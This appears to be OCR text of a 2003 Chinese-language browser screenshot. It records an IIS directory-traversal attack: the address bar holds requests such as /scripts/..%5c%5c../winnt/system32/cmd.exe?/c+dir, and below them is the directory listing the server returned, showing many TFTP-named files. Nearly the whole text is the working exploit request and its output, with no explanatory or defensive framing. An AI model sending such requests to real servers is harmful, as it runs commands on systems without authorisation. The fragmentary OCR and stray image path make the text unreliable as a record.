 http:// /scripts/..%5c%5c../winnt/system32/cmd.exe?/c+dir
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http:// /scripts/..%255c%255c../winnt/system32/cmd.exe?/c+dir
Directory of d:\inetpub\scripts
2003-05-16 12:08 <DIR> .
2003-05-16 12:08 <DIR> ..
2003-05-26 13:59 4,285,440 TFTP8296
2003-05-26 14:00 3,846,144 TFTP8360
2003-05-26 14:02 3,638,784 TFTP8424
2003-05-26 14:03 3,427,328 TFTP8492
2003-05-26 14:05 3,245,568 TFTP8584
2003-05-26 14:06 2,994,688 TFTP8648
2003-05-26 14:08 2,483,712 TFTP8696
2003-05-26 14:09 2,288,128 TFTP8516
2003-05-26 14:11 2,371,584 TFTP8796
2003-05-26 14:12 1,772,544 TFTP8880
2003-05-26 14:14 1,645,568 TFTP8928
2003-05-26 14:15 1,439,232 TFTP8988
2003-05-27 08:43 11,264 TFTP2160
2003-05-27 08:45 20,992 TFTP2552
完成